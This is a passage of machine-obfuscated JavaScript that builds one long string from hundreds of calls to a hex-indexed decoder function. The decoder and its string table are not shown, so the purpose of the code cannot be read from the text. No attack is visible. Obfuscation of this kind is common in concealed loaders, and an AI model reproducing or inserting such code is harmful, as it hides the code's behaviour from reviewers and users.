_0x4346ed(0x2dc))+(_0x4346ed(0x65c)+_0x4346ed(0x392)+_0x4346ed(0x275)+_0x4346ed(0x2fa)+_0x4346ed(0x428)+_0x4346ed(0x210)+_0x4346ed(0x653)+_0x4346ed(0x6dc)+_0x4346ed(0x24e)+_0x4346ed(0x20a)+_0x4346ed(0x197)+_0x4346ed(0x51c)+_0x4346ed(0x52b)+_0x4346ed(0x2ba)+_0x4346ed(0x735)+_0x4346ed(0x72e)+_0x4346ed(0x633)+_0x4346ed(0x42c)+_0x4346ed(0x53a)+_0x4346ed(0x22e)+_0x4346ed(0x2c3)+_0x4346ed(0x447)+_0x4346ed(0x3f1)+_0x4346ed(0x6f1)+_0x4346ed(0x642)+_0x4346ed(0x20c)+_0x4346ed(0x6fb)+_0x4346ed(0x304)+_0x4346ed(0x713)+_0x4346ed(0x50f)+_0x4346ed(0x348)+_0x4346ed(0x41e)+_0x4346ed(0x711)+_0x4346ed(0x68d)+_0x4346ed(0x47f)+_0x4346ed(0x6fb)+_0x4346ed(0x327)+_0x4346ed(0x3ff)+_0x4346ed(0x651)+_0x4346ed(0x348)+_0x4346ed(0x2d8)+_0x4346ed(0x703)+_0x4346ed(0x4df)+_0x4346ed(0x73f)+_0x4346ed(0x41b)+_0x4346ed(0x509)+_0x4346ed(0x6c9)+_0x4346ed(0x33f)+_0x4346ed(0x20a)+_0x4346ed(0x6f8)+_0x4346ed(0x268)+_0x4346ed(0x1e1)+_0x4346ed(0x2ba)+_0x4346ed(0x6eb)+_0x4346ed(0x46b)+_0x4346ed(0x36c)+_0x4346ed(0x1c3)+_0x4346ed(0x2fb)+_0x4346ed(0x5b1)+_0x4346ed(0x210)+_0x4346ed(0x491)+_0x4346ed(0x317)+_0x4346ed(0x489)+_0x4346ed(0x20a)+_0x4346ed(0x4c3)+_0x4346ed(0x669)+_0x4346ed(0x418)+_0x4346ed(0x2ba)+_0x4346ed(0x439)+_0x4346ed(0x314)+_0x4346ed(0x350)+_0x4346ed(0x42c)+_0x4346ed(0x1e4)+_0x4346ed(0x5ca)+_0x4346ed(0x302)+_0x4346ed(0x717)+_0x4346ed(0x700)+_0x4346ed(0x69a)+_0x4346ed(0x3d1)+_0x4346ed(0x456)+_0x4346ed(0x25d)+_0x4346ed(0x28c)+_0x4346ed(0x2a9)+_0x4346ed(0x198)+_0x4346ed(0x20a)+_0x4346ed(0x40e)+_0x4346ed(0x673)+_0x4346ed(0x40a)+_0x4346ed(0x2ba)+_0x4346ed(0x5fa)+_0x4346ed(0x2af)+_0x4346ed(0x650)+_0x4346ed(0x42c)+_0x4346ed(0x745)+_0x4346ed(0x260)+_0x4346ed(0x479)+_0x4346ed(0x65c)+_0x4346ed(0x320)+_0x4346ed(0x44d)+_0x4346ed(0x6af))+(_0x4346ed(0x5b1)+_0x4346ed(0x5d3)+_0x4346ed(0x411)+_0x4346ed(0x1e2)+_0x4346ed(0x2e3)+_0x4346ed(0x20a)+_0x4346ed(0x236)+_0x4346ed(0x6bc)+_0x4346ed(0x59b)+_0x4346ed(0x380)+_0x4346ed(0x61e)+_0x4346ed(0x35f)+_0x4346ed(0x530)+_0x4346ed(0x500)+_0x4346ed(0x290)+_0x4346ed(0x417)+_0x4346ed(0x24c)+_0x4346ed(0x2a2)+_0x4346ed(0x560)+_0x4346ed(0x6be)+_0x4346ed(0x3ba)+_0x4346ed(0x4dc)+_0x4346ed(0x4af)+_0x4346ed(0x1ef)+_0x4346ed(0x415)+_0x4346ed(0x2bb)+_0x4346ed(0x22a)+_0x4346ed(0x43d)+_0x4346ed(0x6b9)+_0x4346ed(0x65c)+_0x4346ed(0x744)+_0x4346ed(0x38f)+_0x4346ed(0x6f0)+_0x4346ed(0x204)+_0x4346ed(0x1bb)+_0x4346ed(0x449)+_0x4346ed(0x6d1)+_0x4346ed(0x3de)+_0x4346ed(0x2a1)+_0x4346ed(0x267)+_0x4346ed(0x6a2)+_0x4346ed(0x712)+_0x4346ed(0x773)+_0x4346ed(0x45a)+_0x4346ed(0x5ab)+_0x4346ed(0x3e1)+_0x4346ed(0x6dd)+_0x4346ed(0x46a)+_0x4346ed(0x3f2)+_0x4346ed(0x46d)+_0x4346ed(0x652)+_0x4346ed(0x64d)+_0x4346ed(0x275)+_0x4346ed(0x22a)+_0x4346ed(0x4d9)+_0x4346ed(0x5e9)+_0x4346ed(0x65e)+_0x4346ed(0x71d)+_0x4346ed(0x6ff)+_0x4346ed(0x60d)+_0x4346ed(0x749)+_0x4346ed(0x268)+_0x4346ed(0x6aa)+_0x4346ed(0x48d)+_0x4346ed(0x269)+_0x4346ed(0x678)+_0x4346ed(0x719)+_0x4346ed(0x5f2)+_0x4346ed(0x263)+_0x4346ed(0x569)+_0x4346ed(0x4ed)+_0x4346ed(0x5cb)+_0x4346ed(0x3f3)+_0x4346ed(0x6a2)+_0x4346ed(0x3c2)+_0x4346ed(0x2d9)+_0x4346ed(0x606)+_0x4346ed(0x5ab)+_0x4346ed(0x70e)+_0x4346ed(0x677)+_0x4346ed(0x643)+_0x4346ed(0x3ff)+_0x4346ed(0x441)+_0x4346ed(0x348)+_0x4346ed(0x3dc)+_0x4346ed(0x60f)+_0x4346ed(0x664)+_0x4346ed(0x428)+_0x4346ed(0x510)+_0x4346ed(0x326)+_0x4346ed(0x3e4)+_0x4346ed(0x3a2)+_0x4346ed(0x4e2)+_0x4346ed(0x731)+_0x4346ed(0x673)+_0x4346ed(0x2c8)+_0x4346ed(0x2d9)+_0x4346ed(0x4bc)+_0x4346ed(0x2ec)+_0x4346ed(0x52d))+(_0x4346ed(0x677)+_0x4346ed(0x315)+_0x4346ed(0x3c8)+_0x4346ed(0x621)+_0x4346ed(0x652)+_0x4346ed(0x21c)+_0x4346ed(0x334)+_0x4346ed(0x614)+_0x4346ed(0x515)+_0x4346ed(0x441)+_0x4346ed(0x72c)+_0x4346ed(0x616)+_0x4346ed(0x5d4)+_0x4346ed(0x1b6)+_0x4346ed(0x3a5)+_0x4346ed(0x722)+_0x4346ed(0x684)+_0x4346ed(0x27b)+_0x4346ed(0x4d7)+_0x4346ed(0x361)+_0x4346ed(0x6f4)+_0x4346ed(0x6c6)+_0x4346ed(0x58c)+_0x4346ed(0x6ca)+_0x4346ed(0x645)+_0x4346ed(0x35f)+_0x4346ed(0x67d)+_0x4346ed(0x58a)+_0x4346ed(0x3bd)+_0x4346ed(0x417)+_0x4346ed(0x247)+_0x4346ed(0x1b1)+_0x4346ed(0x4f6)+_0x4346ed(0x6e7)+_0x4346ed(0x72b)+_0x4346ed(0x76c)+_0x4346ed(0x4f9)+_0x4346ed(0x31e)+_0x4346ed(0x775)+_0x4346ed(0x51f)+_0x4346ed(0x59d)+_0x4346ed(0x701)+_0x4346ed(0x3c9)+_0x4346ed(0x71c)+_0x4346ed(0x5fc)+_0x4346ed(0x367)+_0x4346ed(0x642)+_0x4346ed(0x3f6)+_0x4346ed(0x5f2)+_0x4346ed(0x3ed)+_0x4346ed(0x35a)+_0x4346ed(0x492)+_0x4346ed(0x5cb)+_0x4346ed(0x36f)+_0x4346ed(0x1a4)+_0x4346ed(0x1ba)+_0x4346ed(0x221)+_0x4346ed(0x2aa)+_0x4346ed(0x52a)+_0x4346ed(0x48b)+_0x4346ed(0x600)+_0x4346ed(0x1ae)+_0x4346ed(0x716)+_0x4346ed(0x730)+_0x4346ed(0x50e)+_0x4346ed(0x52c)+_0x4346ed(0x220)+_0x4346ed(0x595)+_0x4346ed(0x318)+_0x4346ed(0x58a)+_0x4346ed(0x2f9)+_0x4346ed(0x17b)+_0x4346ed(0x6d5)+_0x4346ed(0x1b1)+_0x4346ed(0x332)+_0x4346ed(0x669)+_0x4346ed(0x3c0)+_0x4346ed(0x395)+_0x4346ed(0x39a)+_0x4346ed(0x32d)+_0x4346ed(0x1d0)+_0x4346ed(0x1cb)+_0x4346ed(0x6ad)+_0x4346ed(0x752)+_0x4346ed(0x39f)+_0x4346ed(0x652)+_0x4346ed(0x1f1)+_0x4346ed(0x386)+_0x4346ed(0x573)+_0x4346ed(0x68e)+_0x4346ed(0x724)+_0x4346ed(0x675)+_0x4346ed(0x737)+_0x4346ed(0x5d4)+_0x4346ed(0x551)+_0x4346ed(0x547)+_0x4346ed(0x3cd)+_0x4346ed(0x56d)+_0x4346ed(0x5eb)+_0x4346ed(0x63e))+(_0x4346ed(0x642)+_0x4346ed(0x31f)+_0x4346ed(0x58a)+_0x4346ed(0x5e4)+_0x4346ed(0x5f5)+_0x4346ed(0x54d)+_0x4346ed(0x540)+_0x4346ed(0x4ce)+_0x4346ed(0x335)+_0x4346ed(0x431)+_0x4346ed(0x403)+_0x4346ed(0x44e)+_0x4346ed(0x24a)+_0x4346ed(0x68b)+_0x4346ed(0x6dd)+_0x4346ed(0x53a)+_0x4346ed(0x59a)+_0x4346ed(0x2bc)+_0x4346ed(0x348)+_0x4346ed(0x6ef)+_0x4346ed(0x44d)+_0x4346ed(0x1fd)+_0x4346ed(0x288)+_0x4346ed(0x2a7)+_0x4346ed(0x38d)+_0x4346ed(0x546)+_0x4346ed(0x2ed)+_0x4346ed(0x20a)+_0x4346ed(0x258)+_0x4346ed(0x4e7)+_0x4346ed(0x5fb)+_0x4346ed(0x2ba)+_0x4346ed(0x4b9)+_0x4346ed(0x438)+_0x4346ed(0x76b)+_0x4346ed(0x42c)+_0x4346ed(0x6fc)+_0x4346ed(0x19f)+_0x4346ed(0x54b)+_0x4346ed(0x594)+_0x4346ed(0x3e7)+_0x4346ed(0x473)+_0x4346ed(0x1ba)+_0x4346ed(0x22d)+_0x4346ed(0x504)+_0x4346ed(0x2a0)+_0x4346ed(0x25a)+_0x4346ed(0x600)+_0x4346ed(0x6e8)+_0x4346ed(0x562)+_0x4346ed(0x575)+_0x4346ed(0x67f)+_0x4346ed(0x450)+_0x4346ed(0x1c7)+_0x4346ed(0x35f)+_0x4346ed(0x3e0)+_0x4346ed(0x6fb)+_0x4346ed(0x2ce)+_0x4346ed(0x759)+_0x4346ed(0x29d)+_0x4346ed(0x4fe)+_0x4346ed(0x3f9)+_0x4346ed(0x44d)+_0x4346ed(0x3d1)+_0x4346ed(0x5b1)+_0x4346ed(0x4c6)+_0x4346ed(0x49d)+_0x4346ed(0x3a9)+_0x4346ed(0x35e)+_0x4346ed(0x447)+_0x4346ed(0x282)+_0x4346ed(0x374)+_0x4346ed(0x767)+_0x4346ed(0x3b3)+_0x4346ed(0x6fb)+_0x4346ed(0x2e4)+_0x4346ed(0x5d1)+_0x4346ed(0x5db)+_0x4346ed(0x447)+_0x4346ed(0x282)+_0x4346ed(0x711)+_0x4346ed(0x71b)+_0x4346ed(0x532)+_0x4346ed(0x686)+_0x4346ed(0x308)+_0x4346ed(0x5e7)+_0x4346ed(0x51a)+_0x4346ed(0x594)+_0x4346ed(0x445)+_0x4346ed(0x393)+_0x4346ed(0x1ba)+_0x4346ed(0x5ba)+_0x4346ed(0x4b0)+_0x4346ed(0x3c7)+_0x4346ed(0x355)+_0x4346ed(0x686)+_0x4346ed(0x2e6)+_0x4346ed(0x5e7)+_0x4346ed(0x24c)+_0x4346ed(0x331))+(_0x4346ed(0x27f)+_0x4346ed(0x393)+_0x4346ed(0x243)+_0x4346ed(0x400)+_0x4346ed(0x37c)+_0x4346ed(0x2f3)+_0x4346ed(0x381)+_0x4346ed(0x51f)+_0x4346ed(0x22a)+_0x4346ed(0x370)+_0x4346ed(0x659)+_0x4346ed(0x6a8)+_0x4346ed(0x6d8)+_0x4346ed(0x184)+_0x4346ed(0x1e6)+_0x4346ed(0x382)+_0x4346ed(0x352)+_0x4346ed(0x246)+_0x4346ed(0x328)+_0x4346ed(0x220)+_0x4346ed(0x767)+_0x4346ed(0x3b8)+_0x4346ed(0x39b)+_0x4346ed(0x503)+_0x4346ed(0x484)+_0x4346ed(0x6d5)+_0x4346ed(0x331)+_0x4346ed(0x73d)+_0x4346ed(0x2c0)+_0x4346ed(0x215)+_0x4346ed(0x51d)+_0x4346ed(0x2c3)+_0x4346ed(0x1ef)+_0x4346ed(0x4d6)+_0x4346ed(0x600)+_0x4346ed(0x493)+_0x4346ed(0x3a5)+_0x4346ed(0x27e)+_0x4346ed(0x57c)+_0x4346ed(0x25b)+_0x4346ed(0x533)+_0x4346ed(0x3b1)+_0x4346ed(0x6d6)+_0x4346ed(0x3a0)+_0x4346ed(0x2e4)+_0x4346ed(0x231)+_0x4346ed(0x35e)+_0x4346ed(0x5ea)+_0x4346ed(0x605)+_0x4346ed(0x1c4)+_0x4346ed(0x5cb)+_0x4346ed(0x6e1)+_0x4346ed(0x3a1)+_0x4346ed(0x45f)+_0x4346ed(0x1b3)+_0x4346ed(0x223)+_0x4346ed(0x376)+_0x4346ed(0x6e1)+_0x4346ed(0x74f)+_0x4346ed(0x243)+_0x4346ed(0x394)+_0x4346ed(0x1f8)+_0x4346ed(0x62d)+_0x4346ed(0x665)+_0x4346ed(0x3a1)+_0x4346ed(0x45f)+_0x4346ed(0x1a2)+_0x4346ed(0x262)+_0x4346ed(0x769)+_0x4346ed(0x4de)+_0x4346ed(0x423)+_0x4346ed(0x3d6)+_0x4346ed(0x710)+_0x4346ed(0x1f7)+_0x4346ed(0x219)+_0x4346ed(0x5a4)+_0x4346ed(0x67b)+_0x4346ed(0x44f)+_0x4346ed(0x4c4)+_0x4346ed(0x51a)+_0x4346ed(0x23c)+_0x4346ed(0x37b)+_0x4346ed(0x499)+_0x4346ed(0x2b7)+_0x4346ed(0x2e0)+_0x4346ed(0x342)+_0x4346ed(0x571)+_0x4346ed(0x64a)+_0x4346ed(0x463)+_0x4346ed(0x4bb)+_0x4346ed(0x53d)+_0x4346ed(0x672)+_0x4346ed(0x298)+_0x4346ed(0x3df)+_0x4346ed(0x306)+_0x4346ed(0x632)+_0x4346ed(0x4a8)+_0x4346ed(0x1f8)+_0x4346ed(0x47b)+_0x4346ed(0x213))+(_0x4346ed(0x3f5)+_0x4346ed(0x565)+_0x4346ed(0x390)+_0x4346ed(0x5d6)+_0x4346ed(0x653)+_0x4346ed(0x3be)+_0x4346ed(0x270)+_0x4346ed(0x632)+_0x4346ed(0x200)+_0x4346ed(0x1f8)+_0x4346ed(0x2f0)+_0x4346ed(0x24f)+_0x4346ed(0x207)+_0x4346ed(0x718)+_0x4346ed(0x21b)+_0x4346ed(0x341)+_0x4346ed(0x3fc)+_0x4346ed(0x457)+_0x4346ed(0x548)+_0x4346ed(0x2d2)+_0x4346ed(0x764)+_0x4346ed(0x676)+_0x4346ed(0x239)+_0x4346ed(0x324)+_0x4346ed(0x54a)+_0x4346ed(0x3a4)+_0x4346ed(0x36b)+_0x4346ed(0x397)+_0x4346ed(0x2d5)+_0x4346ed(0x6f2)+_0x4346ed(0x2cf)+_0x4346ed(0x414)+_0x4346ed(0x357)+_0x4346ed(0x724)+_0x4346ed(0x3d3)+_0x4346ed(0x25e)+_0x4346ed(0x342)+_0x4346ed(0x571)+_0x4346ed(0x58d)+_0x4346ed(0x6e9)+_0x4346ed(0x4d5)+_0x4346ed(0x1c2)+_0x4346ed(0x31b)+_0x4346ed(0x565)+_0x4346ed(0x523)+_0x4346ed(0x4e4)+_0x4346ed(0x2d7)+_0x4346ed(0x6bf)+_0x4346ed(0x663)+_0x4346ed(0x379)+_0x4346ed(0x526)+_0x4346ed(0x519)+_0x4346ed(0x211)+_0x4346ed(0x5da)+_0x4346ed(0x463)+_0x4346ed(0x640)+_0x4346ed(0x64f)+_0x4346ed(0x71a)+_0x4346ed(0x509)+_0x4346ed(0x3ac)+_0x4346ed(0x709)+_0x4346ed(0x559)+_0x4346ed(0x291)+_0x4346ed(0x541)+_0x4346ed(0x21a)+_0x4346ed(0x24f)+_0x4346ed(0x207)+_0x4346ed(0x680)+_0x4346ed(0x6da)+_0x4346ed(0x2bd)+_0x4346ed(0x2f9)+_0x4346ed(0x576)+_0x4346ed(0x364)+_0x4346ed(0x4a1)+_0x4346ed(0x2d6)+_0x4346ed(0x6d0)+_0x4346ed(0x1ce)+_0x4346ed(0x701)+_0x4346ed(0x433)+_0x4346ed(0x680)+_0x4346ed(0x1d3)+_0x4346ed(0x2bd)+_0x4346ed(0x66d)+_0x4346ed(0x576)+_0x4346ed(0x301)+_0x4346ed(0x4a1)+_0x4346ed(0x4cc)+_0x4346ed(0x2cf)+_0x4346ed(0x190)+_0x4346ed(0x1d1)+_0x4346ed(0x724)+_0x4346ed(0x552)+_0x4346ed(0x17d)+_0x4346ed(0x721)+_0x4346ed(0x26d)+_0x4346ed(0x21c)+_0x4346ed(0x593)+_0x4346ed(0x28a)+_0x4346ed(0x4c0)+_0x4346ed(0x461))+(_0x4346ed(0x253)+_0x4346ed(0x69d)+_0x4346ed(0x3ca)+_0x4346ed(0x3c4)+_0x4346ed(0x53e)+_0x4346ed(0x57a)+_0x4346ed(0x289)+_0x4346ed(0x6b8)+_0x4346ed(0x1cb)+_0x4346ed(0x327)+_0x4346ed(0x668)+_0x4346ed(0x33b)+_0x4346ed(0x3cb)+_0x4346ed(0x360)+_0x4346ed(0x641)+_0x4346ed(0x321)+_0x4346ed(0x4d3)+_0x4346ed(0x543)+_0x4346ed(0x5de)+_0x4346ed(0x3ec)+_0x4346ed(0x427)+_0x4346ed(0x249)+_0x4346ed(0x762)+_0x4346ed(0x1ab)+_0x4346ed(0x1fa)+_0x4346ed(0x498)+_0x4346ed(0x27e)+_0x4346ed(0x647)+_0x4346ed(0x28b)+_0x4346ed(0x635)+_0x4346ed(0x6bd)+_0x4346ed(0x42a)+_0x4346ed(0x529)+_0x4346ed(0x4fc)+_0x4346ed(0x295)+_0x4346ed(0x427)+_0x4346ed(0x5e0)+_0x4346ed(0x29c)+_0x4346ed(0x1ad)+_0x4346ed(0x1d7)+_0x4346ed(0x5c5)+_0x4346ed(0x1b9)+_0x4346ed(0x420)+_0x4346ed(0x490)+_0x4346ed(0x677)+_0x4346ed(0x6ae)+_0x4346ed(0x33c)+_0x4346ed(0x3b0)+_0x4346ed(0x22b)+_0x4346ed(0x4f4)+_0x4346ed(0x30d)+_0x4346ed(0x4db)+_0x4346ed(0x20b)+_0x4346ed(0x590)+_0x4346ed(0x46f)+_0x4346ed(0x5df)+_0x4346ed(0x58a)+_0x4346ed(0x3ce)+_0x4346ed(0x410)+_0x4346ed(0x545)+_0x4346ed(0x446)+_0x4346ed(0x776)+_0x4346ed(0x743)+_0x4346ed(0x1d7)+_0x4346ed(0x5b7)+_0x4346ed(0x2ca)+_0x4346ed(0x586)+_0x4346ed(0x4ec)+_0x4346ed(0x72d)+_0x4346ed(0x180)+_0x4346ed(0x426)+_0x4346ed(0x730)+_0x4346ed(0x4ae)+_0x4346ed(0x757)+_0x4346ed(0x539)+_0x4346ed(0x639)+_0x4346ed(0x238)+_0x4346ed(0x630)+_0x4346ed(0x56c)+_0x4346ed(0x2be)+_0x4346ed(0x41f)+_0x4346ed(0x4aa)+_0x4346ed(0x3b6)+_0x4346ed(0x4e3)+_0x4346ed(0x756)+_0x4346ed(0x48f)+_0x4346ed(0x5e8)+_0x4346ed(0x1a5)+_0x4346ed(0x48d)+_0x4346ed(0x248)+_0x4346ed(0x478)+_0x4346ed(0x24d)+_0x4346ed(0x5f2)+_0x4346ed(0x563)+_0x4346ed(0x5cc)+_0x4346ed(0x63d)+_0x4346ed(0x60d)+_0x4346ed(0x366)+_0x4346ed(0x482)+_0x4346ed(0x362))+(_0x4346ed(0x620)+_0x4346ed(0x374)+_0x4346ed(0x413)+_0x4346ed(0x5c0)+_0x4346ed(0x2c6)+_0x4346ed(0x653)+_0x4346ed(0x2e5)+_0x4346ed(0x556)+_0x4346ed(0x551)+_0x4346ed(0x227)+_0x4346ed(0x17c)+_0x4346ed(0x4a0)+_0x4346ed(0x2a5)+_0x4346ed(0x383)+_0x4346ed(0x74e)+_0x4346ed(0x5e5)+_0x4346ed(0x22f)+_0x4346ed(0x19a)+_0x4346ed(0x2f1)+_0x4346ed(0x726)+_0x4346ed(0x3f7)+_0x4346ed(0x62a)+_0x4346ed(0x5db)+_0x4346ed(0x699)+_0x4346ed(0x6b6)+_0x4346ed(0x580)+_0x4346ed(0x1d6)+_0x4346ed(0x6c4)+_0x4346ed(0x726)+_0x4346ed(0x5cd)+_0x4346ed(0x6ea)+_0x4346ed(0x4ff)+_0x4346ed(0x2eb)+_0x4346ed(0x6b6)+_0x4346ed(0x1d8)+_0x4346ed(0x761)+_0x4346ed(0x2b5)+_0x4346ed(0x726)+_0x4346ed(0x6b1)+_0x4346ed(0x4f1)+_0x4346ed(0x6b4)+_0x4346ed(0x2eb)+_0x4346ed(0x1d2)+_0x4346ed(0x65f)+_0x4346ed(0x761)+_0x4346ed(0x1fe)+_0x4346ed(0x726)+_0x4346ed(0x26a)+_0x4346ed(0x4a4)+_0x4346ed(0x1f6)+_0x4346ed(0x5e6)+_0x4346ed(0x734)+_0x4346ed(0x466)+_0x4346ed(0x662)+_0x4346ed(0x508)+_0x4346ed(0x347)+_0x4346ed(0x727)+_0x4346ed(0x34a)+_0x4346ed(0x311)+_0x4346ed(0x74b)+_0x4346ed(0x1b8)+_0x4346ed(0x4a6)+_0x4346ed(0x662)+_0x4346ed(0x599)+_0x4346ed(0x3ad)+_0x4346ed(0x5f3)+_0x4346ed(0x34a)+_0x4346ed(0x6a3)+_0x4346ed(0x501)+_0x4346ed(0x624)+_0x4346ed(0x517)+_0x4346ed(0x6c3)+_0x4346ed(0x235)+_0x4346ed(0x2ef)+_0x4346ed(0x570)+_0x4346ed(0x358)+_0x4346ed(0x69f)+_0x4346ed(0x524)+_0x4346ed(0x50d)+_0x4346ed(0x517)+_0x4346ed(0x6c3)+_0x4346ed(0x235)+_0x4346ed(0x17c)+_0x4346ed(0x217)+_0x4346ed(0x358)+_0x4346ed(0x2fe)+_0x4346ed(0x452)+_0x4346ed(0x66b)+_0x4346ed(0x517)+_0x4346ed(0x771)+_0x4346ed(0x467)+_0x4346ed(0x54c)+_0x4346ed(0x61d)+_0x4346ed(0x774)+_0x4346ed(0x419)+_0x4346ed(0x452)+_0x4346ed(0x325)+_0x4346ed(0x517)+_0x4346ed(0x31c)+_0x4346ed(0x729))+(_0x4346ed(0x422)+_0x4346ed(0x405)+_0x4346ed(0x774)+_0x4346ed(0x62b)+_0x4346ed(0x623)+_0x4346ed(0x739)+_0x4346ed(0x517)+_0x4346ed(0x76a)+_0x4346ed(0x378)+_0x4346ed(0x5ad)+_0x4346ed(0x594)+_0x4346ed(0x6de)+_0x4346ed(0x1e3)+_0x4346ed(0x763)+_0x4346ed(0x6ba)+_0x4346ed(0x2e1)+_0x4346ed(0x264)+_0x4346ed(0x4ca)+_0x4346ed(0x251)+_0x4346ed(0x1bd)+_0x4346ed(0x55f)+_0x4346ed(0x529)+_0x4346ed(0x4b1)+_0x4346ed(0x638)+_0x4346ed(0x556)+_0x4346ed(0x1b7)+_0x4346ed(0x514)+_0x4346ed(0x4f0)+_0x4346ed(0x185)+_0x4346ed(0x2cd)+_0x4346ed(0x5c3)+_0x4346ed(0x6bd)+_0x4346ed(0x74c)+_0x4346ed(0x30c)+_0x4346ed(0x3af)+_0x4346ed(0x5a1)+_0x4346ed(0x625)+_0x4346ed(0x4d2)+_0x4346ed(0x477)+_0x4346ed(0x628)+_0x4346ed(0x405)+_0x4346ed(0x34e)+_0x4346ed(0x555)+_0x4346ed(0x37a)+_0x4346ed(0x45b)+_0x4346ed(0x6d3)+_0x4346ed(0x5e6)+_0x4346ed(0x252)+_0x4346ed(0x466)+_0x4346ed(0x528)+_0x4346ed(0x695)+_0x4346ed(0x57a)+_0x4346ed(0x5d5)+_0x4346ed(0x282)+_0x4346ed(0x61e)+_0x4346ed(0x19a)+_0x4346ed(0x2f1)+_0x4346ed(0x6fb)+_0x4346ed(0x4aa)+_0x4346ed(0x62a)+_0x4346ed(0x4e3)+_0x4346ed(0x4a0)+_0x4346ed(0x282)+_0x4346ed(0x61e)+_0x4346ed(0x1d6)+_0x4346ed(0x22c)+_0x4346ed(0x686)+_0x4346ed(0x2a3)+_0x4346ed(0x29a)+_0x4346ed(0x62f)+_0x4346ed(0x594)+_0x4346ed(0x1ca)+_0x4346ed(0x608)+_0x4346ed(0x2b8)+_0x4346ed(0x6ba)+_0x4346ed(0x4e3)+_0x4346ed(0x2a8)+_0x4346ed(0x36e)+_0x4346ed(0x4a6)+_0x4346ed(0x28e)+_0x4346ed(0x26f)+_0x4346ed(0x751)+_0x4346ed(0x444)+_0x4346ed(0x741)+_0x4346ed(0x2a6)+_0x4346ed(0x1ba)+_0x4346ed(0x4e6)+_0x4346ed(0x1dd)+_0x4346ed(0x74b)+_0x4346ed(0x57e)+_0x4346ed(0x4a6)+_0x4346ed(0x493)+_0x4346ed(0x3f4)+_0x4346ed(0x510)+_0x4346ed(0x444)+_0x4346ed(0x755)+_0x4346ed(0x1c8)+_0x4346ed(0x5a0)+_0x4346ed(0x5b8)+_0x4346ed(0x500))+(_0x4346ed(0x740)+_0x4346ed(0x40f)+_0x4346ed(0x1f7)+_0x4346ed(0x2a2)+_0x4346ed(0x67e)+_0x4346ed(0x240)+_0x4346ed(0x460)+_0x4346ed(0x5bd)+_0x4346ed(0x724)+_0x4346ed(0x53f)+_0x4346ed(0x73b)+_0x4346ed(0x4ac)+_0x4346ed(0x244)+_0x4346ed(0x403)+_0x4346ed(0x27c)+_0x4346ed(0x272)+_0x4346ed(0x42b)+_0x4346ed(0x1cb)+_0x4346ed(0x581)+_0x4346ed(0x40f)+_0x4346ed(0x5cf)+_0x4346ed(0x1b1)+_0x4346ed(0x626)+_0x4346ed(0x2a6)+_0x4346ed(0x6a5)+_0x4346ed(0x377)+_0x4346ed(0x60b)+_0x4346ed(0x2a8)+_0x4346ed(0x1a3)+_0x4346ed(0x4a6)+_0x4346ed(0x436)+_0x4346ed(0x40f)+_0x4346ed(0x625)+_0x4346ed(0x5cb)+_0x4346ed(0x3db)+_0x4346ed(0x608)+_0x4346ed(0x70b)+_0x4346ed(0x4ad)+_0x4346ed(0x4ba)+_0x4346ed(0x2a8)+_0x4346ed(0x30f)+_0x4346ed(0x556)+_0x4346ed(0x6a6)+_0x4346ed(0x4f1)+_0x4346ed(0x302)+_0x4346ed(0x699)+_0x4346ed(0x39c)+_0x4346ed(0x629)+_0x4346ed(0x3cc)+_0x4346ed(0x42a)+_0x4346ed(0x5aa)+_0x4346ed(0x501)+_0x4346ed(0x4fb)+_0x4346ed(0x677)+_0x4346ed(0x462)+_0x4346ed(0x35d)+_0x4346ed(0x218)+_0x4346ed(0x22b)+_0x4346ed(0x537)+_0x4346ed(0x56e)+_0x4346ed(0x542)+_0x4346ed(0x2d9)+_0x4346ed(0x4be)+_0x4346ed(0x1f2)+_0x4346ed(0x5b8)+_0x4346ed(0x427)+_0x4346ed(0x336)+_0x4346ed(0x4d4)+_0x4346ed(0x38a)+_0x4346ed(0x22b)+_0x4346ed(0x707)+_0x4346ed(0x486)+_0x4346ed(0x3da)+_0x4346ed(0x4ad)+_0x4346ed(0x4f9)+_0x4346ed(0x64c)+_0x4346ed(0x2f8)+_0x4346ed(0x527)+_0x4346ed(0x2e7)+_0x4346ed(0x3d4)+_0x4346ed(0x6b4)+_0x4346ed(0x5d5)+_0x4346ed(0x5fd)+_0x4346ed(0x5ed)+_0x4346ed(0x437)+_0x4346ed(0x472)+_0x4346ed(0x770)+_0x4346ed(0x298)+_0x4346ed(0x26b)+_0x4346ed(0x1a7)+_0x4346ed(0x60d)+_0x4346ed(0x4fa)+_0x4346ed(0x25c)+_0x4346ed(0x618)+_0x4346ed(0x403)+_0x4346ed(0x481)+_0x4346ed(0x4a7)+_0x4346ed(0x747)+_0x4346ed(0x6dd)+_0x4346ed(0x6e2))+(_0x4346ed(0x6fe)+_0x4346ed(0x73a)+_0x4346ed(0x705)+_0x4346ed(0x72f)+_0x4346ed(0x5bb)+_0x4346ed(0x315)+_0x4346ed(0x41a)+_0x4346ed(0x4ba)+_0x4346ed(0x699)+_0x4346ed(0x282)+_0x4346ed(0x636)+_0x4346ed(0x38b)+_0x4346ed(0x3d2)+_0x4346ed(0x6fb)+_0x4346ed(0x53c)+_0x4346ed(0x6d7)+_0x4346ed(0x6b4)+_0x4346ed(0x2eb)+_0x4346ed(0x4cf)+_0x4346ed(0x1c7)+_0x4346ed(0x38b)+_0x4346ed(0x4b3)+_0x4346ed(0x5d2)+_0x4346ed(0x581)+_0x4346ed(0x378)+_0x4346ed(0x4a3)+_0x4346ed(0x4fe)+_0x4346ed(0x706)+_0x4346ed(0x3ef)+_0x4346ed(0x5b9)+_0x4346ed(0x4eb)+_0x4346ed(0x312)+_0x4346ed(0x3d5)+_0x4346ed(0x2cc)+_0x4346ed(0x544)+_0x4346ed(0x72e)+_0x4346ed(0x56b)+_0x4346ed(0x212)+_0x4346ed(0x1a0)+_0x4346ed(0x619)+_0x4346ed(0x519)+_0x4346ed(0x189)+_0x4346ed(0x37e)+_0x4346ed(0x544)+_0x4346ed(0x72e)+_0x4346ed(0x455)+_0x4346ed(0x6bb)+_0x4346ed(0x3c4)+_0x4346ed(0x421)+_0x4346ed(0x634)+_0x4346ed(0x2fc)+_0x4346ed(0x182)+_0x4346ed(0x721)+_0x4346ed(0x19e)+_0x4346ed(0x4e5)+_0x4346ed(0x6a3)+_0x4346ed(0x4a0)+_0x4346ed(0x2c5)+_0x4346ed(0x1f5)+_0x4346ed(0x22a)+_0x4346ed(0x6c1)+_0x4346ed(0x76d)+_0x4346ed(0x4ef)+_0x4346ed(0x2cc)+_0x4346ed(0x625)+_0x4346ed(0x20a)+_0x4346ed(0x435)+_0x4346ed(0x27e)+_0x4346ed(0x6cf)+_0x4346ed(0x755)+_0x4346ed(0x671)+_0x4346ed(0x51e)+_0x4346ed(